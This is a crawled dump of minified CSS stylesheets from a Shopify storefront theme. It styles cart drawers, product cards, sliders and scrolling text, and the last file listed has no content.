.mobile_image{display:block}.image_blocks_main .blocks_main{flex-direction:column;gap:25px}.image_blocks_main .blocks_main .block_inner{width:100%}.image_blocks_main .blocks_main .block_inner .block_data h3{font-size:21px;font-weight:500;width:100%}.image_blocks_main .blocks_main .block_inner .block_data p{font-size:18px;line-height:23px}.image_blocks_main .blocks_main .block_inner .block_data a{font-size:18px;font-weight:500}.image_blocks_main .blocks_main .block_inner:first-child .block_data{top:0;transform:unset;height:100%;justify-content:space-between;padding:10px 0;gap:10px;width:100%}.image_blocks_main .blocks_main .block_inner:last-child .block_data{top:0;transform:unset;height:100%;justify-content:space-between;padding:10px 0;gap:10px;width:100%}.image_blocks_main .blocks_main .block_inner .block_data .block_content{gap:5px;padding:0 20px 20px}.image_blocks_main .blocks_main .block_inner:first-child .block_data h3{font-weight:900;font-size:23px}.image_blocks_main .image_blocks h2{font-size:28px}.image_blocks_main .image_blocks .heading{padding:20px 0}.larg_image .image-with-text__text-item,.larg_image .image-with-text__media-item{width:100%}.larg_image .image-with-text{padding:20px 10px}.larg_image .image-with-text .image-with-text__content{padding:0}.larg_image .image-with-text__grid{gap:30px}.larg_image .image-with-text__content .image-with-text__text h4{font-size:18px;margin-bottom:17px}.larg_image .image-with-text__content .image-with-text__text p{font-size:16px}.larg_image .image-with-text__content>*+*{margin-top:17px}#shopify-section-template--19108787945612__masonry_grid_CYe6qc .masonry-grid-card .text-content-wrapper{align-items:flex-end}.cus_img_text .image-with-text{padding:20px 10px}.image_with_button .icon-content-description a{font-size:18px}.cus_image_banner .banner__content .banner__box{padding:20px}.cus_video .video-section .sub_title{font-size:16px}.custom_contact_form .contact__fields .field .field__label span,.custom_contact_form .contact__fields .field .field__label{font-size:20px}.image_video_slider .slider_video_inner .image_video{width:100%}.image_video_slider .slider_video_inner .sub_text p{font-size:16px}.image_video_slider .slider_video_inner .heading p{font-size:28px}.custom_column_slider .slider-mobile-gutter{flex-direction:column;gap:40px}.custom_column_slider .slider-mobile-gutter .multicolumn-list:first-child{width:100%}.custom_column_slider .slider-mobile-gutter .multicolumn-list:last-child{width:100%}.custom_column_slider .slider-mobile-gutter .multicolumn-list:last-child .multicolumn-list__item{max-width:100%}.custom_column_slider .flickity-page-dots{left:0}.two_image_blocks .section-heading__bar{margin-bottom:15px}.image_with_button .text-columns-with-icons .sub_text p{font-size:16px}.product .product__info-wrapper .flavours_meta .meta_inner a{font-size:15px}.product .product__info-wrapper .flavours_meta .meta_inner a span span:first-child{width:calc(100% - 23px)}.product .product__info-wrapper .flavours_meta .meta_inner a span span:not(:first-child){width:18px;height:18px}.product .product__info-wrapper .flavours_meta .meta_inner a span:not(span span){gap:5px}.product .product__info-wrapper .flavours_data .heading p{font-size:16px}.blur_background .video-section .video-section__media .deferred-media__poster-button{width:130px}.about-us-rich-text .rich-text__wrapper .rich-text__heading{padding-bottom:10px}.product .product__info-wrapper .flavours_meta .meta_inner svg{width:18px;height:18px}.progress-ticker__item+.progress-ticker__item{margin-top:15px!important}.custom_multicolumn .text-with-icons-list__item .icon-content-inner .cus_title br{display:none}.left_alignment .rich-text__wrapper .rich-text__heading{text-align:center}.without_image_text .text-columns-with-icons .text-with-icons-list{--grid-mobile-vertical-spacing: 50px}.banner .banner__media .desk_image{display:none}.banner .banner__media .mobile_image{display:block}#Banner-template--19170430255244__image_banner_fRHc8i:before,#Banner-template--19170430255244__image_banner_fRHc8i .banner__media:before,#Banner-template--19170430255244__image_banner_fRHc8i:not(.banner--mobile-bottom) .banner__content:before{padding-bottom:100%!important}.cus_image_banner .banner__content{align-items:flex-end!important}.cus_image_banner .banner__content .banner__box{text-align:center}.cus_image_banner .banner__content .banner__heading p br:last-child{display:none}.product .product__info-wrapper .flavours_meta .meta_inner{width:calc(50% - 5px)}body #hmak-float-buttons.hmak-right{bottom:85px;right:6px}}.shopify-section .cart-drawer .cart_totals_box{background:#fff;color:#00426b;border-color:#00426b33;padding:15px}.shopify-section .cart-drawer .totals__total-value,.shopify-section .cart-drawer .tax-note a,.shopify-section .cart-drawer .totals__total{color:#00426b}@media (min-width: 990px){.shopify-section .cart-drawer{width:100%!important;min-width:unset!important;max-width:480px!important}.shopify-section.cart-drawer .cart-drawer__devide{grid-template-columns:unset}.shopify-section.cart-drawer .cart-items .cart-item{padding:15px;grid-template-columns:8rem 1fr 10rem}.shopify-section.cart-drawer .cart-items .product-options span{font-size:13px}.shopify-section.cart-drawer .drawer .cart-item__media{width:8rem}.shopify-section.cart-drawer .cart-items .quantity{width:10rem}.shopify-section.cart-drawer .cart-items .quantity .quantity__button{width:30px}.shopify-section.cart-drawer .cart_price_items{font-size:18px}.shopify-section .cart-drawer .totals__total,.shopify-section .cart-drawer .totals__total-value{font-size:30px}.shopify-section .cart-drawer .drawer__header .drawer__heading{font-size:40px}.shopify-section .cart-drawer .cart-drawer__devide .cart-items{padding-right:0;height:100%}.shopify-section .cart-drawer .cart-drawer-footer__buttons{padding-top:0}.shopify-section .cart-drawer .cart-drawer__devide{height:100%;justify-content:space-between;align-items:end}.shopify-section .cart-drawer .drawer__footer .cart-drawer-note__total{gap:20px}}.without_image_text.image_with_button .icon-content-description p{position:unset}.without_image_text.image_with_button .icon-image{display:none}.without_image_text.image_with_button .icon-content-inner h3{color:#fff;font-size:48px;font-weight:500;line-height:1.2;text-transform:uppercase}.without_image_text.image_with_button .icon-content-description p{color:#000;font-size:20px;max-width:400px;font-style:normal;font-weight:400;line-height:1.2;text-transform:lowercase;margin:0 auto;display:flex;flex-direction:column;align-items:center}.without_image_text.image_with_button .icon-content-description a{padding:25px 40px;text-transform:capitalize;transition:.35s ease}.without_image_text.image_with_button .text-with-icons-list__item:last-child .icon-content-inner h3{font-weight:700;font-size:49px}.custom_multicolumn .text-with-icons-list__item .icon-content-inner .cus_title{font-size:23px}.product-form__buttons .dynamic-checkout-buttons>.shopify-payment-button:first-child{display:none!important}.custom_multicolumn .text-with-icons-list__item .text-with-icons-inner:hover{background:#dae1e9}.theme-modal-popup .button--primary{background-color:#e2734b;color:#fff}.without_image_text{background:linear-gradient(1deg,#577cb7,#00426b)}.chat_with_us{position:fixed;bottom:80px;right:24px;z-index:2}@media (max-width: 749px){.without_image_text.image_with_button .text-with-icons-list__item:last-child .icon-content-inner h3,.without_image_text.image_with_button .icon-content-inner h3{font-size:28px}.without_image_text.image_with_button .icon-content-description p{font-size:16px}.review_google svg:not(.star_count svg){width:30px}.header-wrapper header-drawer .header__icon.menu-drawer-button{width:45px;height:45px}.collection_slider .slider_wrapper{position:absolute;bottom:0;width:100%}.collection_slider.collection_slider{min-height:270px;align-items:baseline}.collection_slider.slider_main .slider_inner .slide{padding-top:50%}.collection_slider.slider_main .slide_info_main{max-width:40%}.collection_slider.slider_main .slide_info_main .heading h2{line-height:1}.collection_slider.slider_main .slide_info_main .sub_text{font-size:14px}.collection_slider.slider_main .slide_info_main .button_info a:first-child{font-size:14px;padding:5px;max-width:70%}.index_slider.slider_main .slider_inner .slide{padding-top:60%}.index_slider.slider_main .slide_info_main{max-width:53%}.index_slider.slider_main .slide_info_main .heading h2{line-height:1.3;margin-top:10px}.index_slider.slider_main .slide_info_main .sub_text{font-size:15px}.index_slider.slider_main .slide_info_main .button_info a{font-size:14px;padding:5px}.menu-drawer__navigation .menu-drawer__menu li{position:relative}.menu-drawer__menu .menu-drawer__inner-submenu{overflow:unset}.menu-drawer__navigation .menu-drawer__menu li details summary{position:absolute;top:0;right:0;height:100%;width:50px;z-index:99;border:unset}.menu-drawer__navigation .menu-drawer__menu li details .menu-drawer__menu-item{height:100%}.submenu-open summary svg{display:none}.menu-drawer__navigation .menu-drawer__menu.submenu-open li{position:unset}.larg_image .image-with-text__text-item .image-with-text__content--mobile-left{align-items:center}.larg_image .image-with-text__text-item .image-with-text__content--mobile-left .image-with-text__text{text-align:center}.chat_with_us{bottom:65px;right:6px}}@media (max-width: 374px){.index_slider.slider_main .slide_info_main .button_info a{font-size:12px}.index_slider.slider_main .slide_info_main{max-width:64%}.index_slider.slider_main .slide_info_main .sub_text{font-size:12px}.collection_slider.collection_slider{min-height:290px}}.custom-promotion__bar,.product-custom-promotion__bar{background:#2c3f5c;color:#fff}.home_progress_section .button--primary{margin-top:10px}.image_blocks_main .blocks_main .block_inner .block_data a:hover,.without_image_text.image_with_button .icon-content-description a:hover,.slider_main .slide_info_main .button_info a:hover{box-shadow:0 3px 10px #0000001a;transform:translateY(-2px)}.video-section .cus_btn a:hover{color:#fff;box-shadow:0 3px 10px #0000001a;transform:translateY(-2px)}.scroll-top-btn{transition:.35s ease}.scroll-top-btn:hover{box-shadow:0 3px 10px #0000001a;transform:translateY(-2px)}.slider_main .slide_info_main .auto_word:nth-child(4){font-weight:700;font-family:Nirmala UI}.header-wrapper .header__inline-menu .header__menu-item a{text-decoration:unset}.featured-product .product__info-container .product__text p,.product .product__text p{color:#e3734b}.featured-product .product__info-container .product__text p strong,.product .product__text p strong{color:#00426b}.featured-product .product__info-container .offer-banner,.product .offer-banner{background:#fff0df;color:#00426b}body .theme-loader{transition:all .4s ease-in-out}@media (max-width: 749px){.header .header__icons .cart_with_price .small-hide{display:block!important;font-size:14px}.header .header__icons .cart_with_price .cart-count-bubble{display:none}.header{grid-template-columns:auto 2fr 2fr}}.only_mibole_show .auto-slide-text-inner>span:nth-child(2n){-webkit-text-fill-color:unset;-webkit-text-stroke-width:unset;-webkit-text-stroke-color:unset;color:#e2734b}.only_mibole_show .auto-slide-text-inner>span:nth-child(4){font-weight:700;font-family:Nirmala UI}.only_mibole_show{display:none!important}#shopify-section-template--19485842866316__slideshow_DadK3h,#shopify-section-template--19485843161228__slideshow_7dDaRe{display:none}.hindi_video .title{font-size:50px}.featured-product .main-product-gallery .product-custom-promotion__bar,.product .product__media-wrapper .product-custom-promotion__bar,.Azaadi-rich-Granules .product .product__media-wrapper .product-custom-promotion__bar,.azaadi-pop-tablets .product .product__media-wrapper .product-custom-promotion__bar,.custom_column_slider .flickity-page-dots{display:none}@media (max-width: 749px){.slider_main.collection_slider,.slider_main.index_slider{display:none!important}.only_mibole_show{display:block!important}.only_mibole_show .auto-slide-text .auto-slide-text-inner{align-items:flex-start;line-height:43px}#shopify-section-template--19485842866316__slideshow_DadK3h,#shopify-section-template--19485843161228__slideshow_7dDaRe{background:#fff;display:block}.hindi_video .title{line-height:33px;font-size:29px}.image_video_slider:not(.second_slider){padding-bottom:50px}}.product__info-container .no-js-hidden .product-form__input label.var-text{padding:10px 5px!important}.var-text .meta-discount-code{display:flex;align-items:center;justify-content:center}.var-text .meta-discount-code .add-var-text{background-color:#e2734b;color:#fff;position:absolute;top:-11px;font-size:12px;padding:3px 5px;border-radius:5px;right:3px}.Azaadi-rich-Granules .product__info-container .no-js-hidden .product-form__input label:nth-child(3):after{background-image:url(/cdn/shop/files/Asset_104_2x_a947367c-6f94-4210-8355-ded69823f32b.png?v=1758186283)}.Azaadi-rich-Granules .product__info-container .no-js-hidden .product-form__input label:nth-child(5):after{background-image:url(/cdn/shop/files/Asset_105_2x_9b0c4fb4-1e8c-43ab-8a2b-dd0d7a9e99b4.png?v=1758194081)}.Azaadi-rich-Granules .product__info-container .no-js-hidden .product-form__input label:nth-child(7):after{background-image:url(/cdn/shop/files/Asset_106_2x_a0a2db96-5eb5-41f6-80fc-0f59f8b98152.png?v=1758194081)}.Azaadi-rich-Granules .product__info-container .no-js-hidden .product-form__input label:nth-child(9):after{background-image:url(/cdn/shop/files/Asset_107_2x_a3340200-99cf-4e47-98c3-0d4d7daee19f.png?v=1758194081)}.Azaadi-rich-Granules .product__info-container .no-js-hidden .product-form__input label:nth-child(11):after{background-image:url(/cdn/shop/files/Asset_108_2x_b72fa7b0-ebb1-492f-abca-628c430f9670.png?v=1758194081)}.Azaadi-rich-Granules .product__info-container .no-js-hidden .product-form__input label:nth-child(13):after{background-image:url(/cdn/shop/files/Asset_109_2x_f44be804-7742-4044-8ef5-a1c56561c259.png?v=1758194081)}.azaadi-pop-tablets .product__info-container .no-js-hidden .product-form__input label:after,.azaadi-pop-tablets .product__info-container .no-js-hidden .product-form__input label:nth-child(3):after{display:none}.azaadi-pop-tablets .product__info-container .product-form__input label .title,.azaadi-pop-tablets .product__info-container .product-form__input label .meta_data,.azaadi-pop-tablets .product .description_meta{width:100%}.Azaadi-rich-Granules .product__text strong{font-size:19px}.Azaadi-rich-Granules .product__text,.Azaadi-rich-Granules .offer-banner p,.Azaadi-rich-Granules .product-tabs-item:first-child .showing-content,.Azaadi-rich-Granules .progess-ticker-block__heading strong,.Azaadi-rich-Granules .progress-ticker__items .progress-ticker__item p{font-family:Nirmala UI}.Azaadi-rich-Granules .offer-banner p strong{font-family:Roboto,"sans-serif"}.product .description_meta .meta_1{color:#4d4d4db5;font-size:15px;font-weight:500;display:block}.product .description_meta .meta_2{color:#00426b;font-size:15px;font-weight:500;line-height:normal;display:block}.product .description_meta{display:flex;flex-direction:column;width:80%;margin:0;padding-top:15px}.product .description_meta span{display:none}.collection_slider .button_info a:last-child{display:none}#shopify-section-template--19485843390604__custom_contact_2_aQD8dn,#shopify-section-template--19485843390604__custom_contact_cTMhKw,.custom_contact_form{background:#00426b}@media (max-width: 749px){.Azaadi-rich-Granules .product__text strong{font-size:17px}.Azaadi-rich-Granules .progess-ticker-block__heading strong{font-weight:900;font-size:24px}.product .description_meta .meta_1{font-size:12px}.product .description_meta .meta_2{font-size:14px}.multirow .multirow-left-block .sp-small{text-align:center}#Banner-template--19485843292300__image_banner_fRHc8i:before,#Banner-template--19485843292300__image_banner_fRHc8i .banner__media:before,#Banner-template--19485843292300__image_banner_fRHc8i:not(.banner--mobile-bottom) .banner__content:before{padding-bottom:100%!important}}.product__tax{display:none}.chat_with_us{display:none!important}div[style]:has([id=startChatPopoverContainer]){bottom:74px!important;right:20px!important;z-index:3!important}@media (max-width: 749px){div[style]:has([id=startChatPopoverContainer]){bottom:57px!important;right:0!important}}.offer_text{position:fixed;top:40px;background:#0000008a;width:auto;line-height:normal;border-radius:12px;z-index:9999;color:#fff;left:50%;transform:translate(-50%);display:none;font-size:24px;padding:10px;text-align:center}.offer_effect{display:inline-block;padding:10px 20px;margin:10px;background:#ff3b30;color:#fff;border-radius:6px;cursor:pointer}#fireworks{position:fixed;display:none;top:0;left:0;width:100%;height:100%;pointer-events:none;z-index:5}.cart-drawer .drawer__inner{padding:20px 0}.cart-drawer .drawer__header{padding:0 20px;margin-bottom:17px}.cart-drawer .cart-drawer__devide{padding:0 20px;width:100%}.cart-drawer .drawer__inner .drawer__heading,.cart-drawer .drawer__inner .totals__total,.cart-drawer .drawer__inner .totals__total-value{font-size:25px!important}.cart-drawer .drawer_ann_bar_slider{background:#e2734b;color:#fff;margin-bottom:20px}.cart-drawer .ann_bar_inner .content .text{display:block;padding:8px 10px;font-size:15px;width:100%;text-align:center}.cart-drawer .progress-container{width:90%;margin:5px auto 10px}.cart-drawer .progress-container .progress_bar_wrapper{position:relative;display:flex;justify-content:flex-end}.cart-drawer .progress-container .progress_bar_wrapper .progress-bar{width:95%;right:0;left:0;top:12px;position:absolute;height:4px;background-color:#d4d4d4;z-index:-1}.cart-drawer .progress-container .progress_bar_wrapper .progress-bar .progress{border-radius:4px;display:block;position:absolute;height:100%;background-color:#e2734b;transition:width .3s ease}.cart-drawer .progress-container .progress_bar_wrapper .milestone{display:flex;flex-direction:column;align-items:center;max-width:100%}.cart-drawer .progress-container .progress_bar_wrapper .milestone .milestone-dot{border-radius:50%;transition:background-color .3s ease;display:block}.cart-drawer .progress-container .progress_bar_wrapper .milestone .milestone-dot img{max-height:24px;max-width:24px;display:block}.cart-drawer .progress-container .progress_bar_wrapper .milestone .milestone-text{overflow-wrap:break-word;white-space:wrap;color:#000;font-size:9px;line-height:1.3;margin-top:9px;text-align:center;width:65px;font-weight:600}.cart-drawer .progress-container .progress_bar_message{text-align:center;display:block}.cart-drawer .ann_bar_inner .content:not(.flickity-enabled){display:flex;flex-wrap:nowrap;width:100%;white-space:nowrap}.drawer.is-empty .drawer_ann_bar_slider,.drawer.is-empty .progress-container{display:none}.cart_upsell .cart_upsell_wrapper .content{display:flex;flex-wrap:nowrap;overflow:auto;white-space:nowrap;gap:20px}.cart_upsell .cart_upsell_wrapper .content .upsell_item .card-wrapper .card{padding:10px 15px}.cart_upsell .cart_upsell_wrapper .content .upsell_item .card-wrapper .card .card__inner{width:80px}.cart_upsell .cart_upsell_wrapper .content .upsell_item .card-wrapper .card .quick-add__submit{min-height:15px;min-width:15px}.cart_upsell .cart_upsell_wrapper .section_title{font-size:20px;margin-bottom:10px;display:block;margin-top:20px}.cart_upsell .cart_upsell_wrapper .content .upsell_item .card-wrapper .card .card-information .price .price__sale,.cart_upsell .cart_upsell_wrapper .content .upsell_item .card-wrapper .card .card-information .price .price-item--sale{font-size:15px}.cart-drawer .drawer__inner .cart-drawer__footer .cart_totals_box .tax-note{font-size:13px}.cart-drawer .drawer__footer .cart-saving-banner{text-align:center;padding:8px 10px;background-color:#2b3e5a;color:#fff;font-size:14px;border-radius:13px;margin-bottom:12px}.product__info-wrapper .product__inventory-block .product__inventory-type .stock__label{display:none}.product__info-container .product__inventory-block .product__inventory-type #inventory-progress__bar{--quantity-progress: 100% !important}#shopify-section-template--19634468389004__slideshow_FkAJWk,#shopify-section-template--19634468094092__slideshow_DadK3h{display:none}@media (max-width: 749px){.offer_text{font-size:18px;width:80%}#shopify-section-template--19634468389004__slideshow_FkAJWk,#shopify-section-template--19634468094092__slideshow_DadK3h{display:block;background:#fff}#shopify-section-template--19634468389004__slideshow_FkAJWk .slideshow-image__slider,#shopify-section-template--19634468094092__slideshow_DadK3h .slideshow-image__slider{padding:15px}}@media (max-width: 749px){.cart-drawer .progress-container .progress_bar_message{font-size:14px}.cart-drawer .cart-drawer-note__total{gap:0}.cart-drawer .drawer__inner .totals__total-value,.cart-drawer .drawer__inner .totals__total{font-size:20px!important}.cart-drawer .drawer__footer{padding:15px 0 0}.cart-drawer .ann_bar_inner .content .text{font-size:13px}.cart-drawer .cart-drawer__devide{height:calc(100% - 200px)}}#inventory-progress__bar{display:none!important}
/*# sourceMappingURL=/cdn/shop/t/47/assets/base.css.map?v=120352071590810502011767764129 */


--- FILE ---
content_type: text/css
request_url: https://www.smotect.com/cdn/shop/t/47/assets/scrolling-text.css?v=87309893171373677891759913993
body_size: -540
content:
.marquee-scrolling-text-inner{display:flex;gap:3rem;justify-content:center}.marquee3k:not(.is-init) .marquee-scrolling-text-inner{text-wrap:nowrap}.marquee3k .marquee-scrolling-item{display:inline-block;padding:0 1.5rem}.marquee-scrolling-item .marquee-scrolling-content,.marquee-scrolling-item .list-social__link{line-height:1.4}.marquee-scrolling-text{overflow:hidden}.marquee-scrolling-text-link{display:block;width:100%;text-decoration:none}.social-links-scrolling.list-social{gap:3rem;flex-wrap:nowrap}.social-links-scrolling .list-social__item>.list-social__link:before{content:"/";margin-right:3rem}.social-links-scrolling .list-social__link{text-decoration:none}.section-main-footer+.section-scrolling-text.bottom-sticky{position:sticky;bottom:0;z-index:0}.marquee-scrolling-item a:hover{color:rgba(var(--color-foreground),.75)}
/*# sourceMappingURL=/cdn/shop/t/47/assets/scrolling-text.css.map?v=87309893171373677891759913993 */


--- FILE ---
content_type: text/css
request_url: https://www.smotect.com/cdn/shop/t/47/assets/component-card.css?v=112702019589575935811759913993
body_size: 1452
content:
.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.overlay-link{position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;z-index:1}.card-simple .product-count__badge{font-size:1.4rem}.color-swatch__list.color-more>a{display:grid;margin-left:5px;padding:5px}.overlay-link:focus-visible+.card__media{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.full-unstyled-link.link--hover{display:inline-block}.card__information>*:not(:last-child){margin-bottom:1rem}.collection-list .card__inner+.card__content,.logo-list .card__inner+.card__content{margin-top:1.5rem}.logo-list__item .card__media{border:.1rem solid rgba(var(--color-foreground),.08)}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex}.card.product-grid-item:not(.ratio){flex-direction:column;height:100%}.card.card--classic:not(.ratio){height:100%}.card:not(.card--horizontal,.ratio){flex-wrap:wrap}.product-count__badge{display:inline-block;margin-top:0}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;padding:3rem;border:1px solid rgba(var(--color-foreground),.2);border-radius:var(--radius-20);align-items:center;gap:1.5rem}@media screen and (max-width: 749px){.card.card--horizontal{border-radius:var(--radius-10);padding:1.5rem}.card--horizontal .card__inner .card__media{border-radius:var(--radius-5)}}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:3rem}.card--card.card--horizontal.card--text{column-gap:0}.card--horizontal .card__inner{max-width:80px}.card--horizontal .quick-add{display:flex;align-items:center}.card--card{height:100%}.card--card,.card--classic .card__inner{position:relative;box-sizing:border-box;border-radius:var(--radius-10);border:0px solid rgba(var(--color-foreground),.5)}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(0px + 100%);height:calc(0px + 100%);top:-0px;left:-0px;border-radius:var(--radius-10);box-shadow:0 4px 5px rgba(var(--color-shadow),0)}.card--card.gradient,.card__inner.gradient{transform:perspective(0)}.card__inner.color-scheme-1{background:transparent}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:var(--radius-10)}.card.card--horizontal .card__inner .card__media{border-radius:var(--radius-10)}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media,.card__media,.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:1rem}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}.card.card--horizontal>.card__content{grid-template-rows:none;gap:1rem;grid-template-columns:1fr auto}.card-information .card__information-volume-pricing-note{margin-top:.6rem;line-height:calc(.5 + .4 / var(--font-body-scale));color:rgba(var(--color-foreground),.75)}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.product-grid-item .card__inner+.card__content{margin-top:2rem}.card--horizontal__quick-add:before{box-shadow:none}.card--card.card--media>.card__content{margin-top:0rem}.featured_collection__view-all{margin-top:3rem}@media screen and (min-width: 990px){.featured_collection__view-all{margin-top:4rem}.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card .card__inner:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper .card__inner:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper .card__inner:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper .card__inner:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading:not(.card__heading--placeholder),.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard:not(.card--horizontal) .placeholder-svg{height:auto;width:100%}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground))}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating):not(.card__information-volume-pricing-note){margin-top:1rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}.card--shape .card__content{padding-top:0}.card--shape.card--standard:not(.card--text) .card__inner{border:0;background-color:transparent;filter:drop-shadow(0px 4px 5px rgba(var(--color-shadow),0))}.card--shape.card--standard:not(.card--text) .card__inner:after{display:none}.card.card--classic{flex-wrap:nowrap;gap:3rem;padding:1.5rem;border:1px solid rgba(var(--color-foreground),.2);border-radius:var(--radius-10)}.card.card--classic .card__information{height:100%;display:flex;gap:1.5rem;flex-direction:column;justify-content:space-between}.card.card--classic .card__information>*{margin:0}.card.card--classic .card__content{display:block;margin:0}.card-collection-btn{display:flex}.card-description *{margin:0}.card-image-width__medium .card__inner,.card-image-width__medium .card__content{flex-basis:50%}.card-image-width__large .card__inner,.card-image-width__small .card__content{flex-basis:66.66%}.card-image-width__large .card__content,.card-image-width__small .card__inner{flex-basis:33.34%}.card-title__description>*+*{margin-top:1.5rem}.collection-list__item .placeholder-svg,.logo-list__item .placeholder-svg,.image-gallery__item .placeholder-svg{width:100%;height:100%}.section-heading__bar.with-collection-tabs{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.collection-tab-button{cursor:pointer;margin:0;background:0;border:0;border-bottom:2px solid transparent;padding:5px 2px}.collection-tab-button.active{border-bottom:2px solid}.featured-collection__tabs{display:flex;flex-wrap:wrap;column-gap:1.5rem;row-gap:1rem}.product-vendor{text-transform:uppercase;font-size:1.4rem}.product__badges{position:absolute;left:1.5rem;top:1.5rem;display:flex;align-items:center;flex-wrap:wrap;gap:1rem}.custom-promotion__bar{position:absolute;bottom:1.5rem;left:1.5rem;overflow:hidden;width:calc(100% - 3rem);display:flex;align-items:center;height:3rem;padding:1rem;white-space:nowrap;border-radius:var(--radius-5)}.visually-hidden+.product-vendor{margin-top:0}@media screen and (max-width: 749px){.custom-promotion__bar .marquee-scrolling-item{font-size:1.2rem;-webkit-text-size-adjust:100%}.product-grid-item .card__inner+.card__content{margin-top:1.5rem}}.product-grid-item{height:100%}.product-grid-item .quick-add{position:absolute;bottom:-6rem;left:1.5rem;overflow:hidden;width:calc(100% - 3rem);margin-bottom:0;height:0px;visibility:hidden;-webkit-transition:all .45s ease-in-out;-moz-transition:all .45s ease-in-out;-o-transition:all .45s ease-in-out;-ms-transition:all .45s ease-in-out;transition:all .45s ease-in-out}.product-grid-item .card__inner{overflow:hidden}.product-card-wrapper:hover .product-grid-item .quick-add{bottom:1.5rem;visibility:visible;height:max-content}button.quick-add__submit:focus-visible{box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 0 .2rem rgba(var(--color-foreground),.5),0 0 .2rem .2rem rgba(var(--color-foreground),.3)}.product-grid--classic{padding:1.5rem 1.5rem 3rem;border-radius:var(--radius-10)}.marquee-promotion__bar .marquee3k__wrapper .marquee-scrolling-item{padding:.25rem}.color-swatch__item{display:inline-block;border-radius:calc(var(--radius-5));border:1px solid rgba(var(--color-foreground),.2);width:4.6rem;height:2.4rem}.product-color__grid{display:flex;align-items:center;gap:.5rem;flex-wrap:wrap}.swatch-list{position:relative;display:grid}.color-swatch__radio{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.color-swatch__radio[type=radio]:checked+label{border-color:rgb(var(--color-foreground))}@media screen and (max-width: 749px){.color-swatch__item{width:2.2rem}}@media screen and (min-width: 750px){.product-grid--classic{border-radius:var(--radius-20)}.card.card--classic{padding:3rem;border-radius:var(--radius-20)}.card .card__inner .card__media{border-radius:var(--radius-20)}}@media screen and (min-width: 990px){.featured-collection__tabs{display:flex;gap:3rem}.product-card-wrapper:hover .product-grid-item .quick-add{padding:2px}.custom-promotion__bar{height:5.4rem;left:1.7rem;bottom:1.7rem;width:calc(100% - 3.4rem);border-radius:var(--radius-10)}}
/*# sourceMappingURL=/cdn/shop/t/47/assets/component-card.css.map?v=112702019589575935811759913993 */


--- FILE ---
content_type: text/css
request_url: https://www.smotect.com/cdn/shop/t/47/assets/component-cart-drawer.css?v=157596801125544083171759913993
body_size: 1596
content:
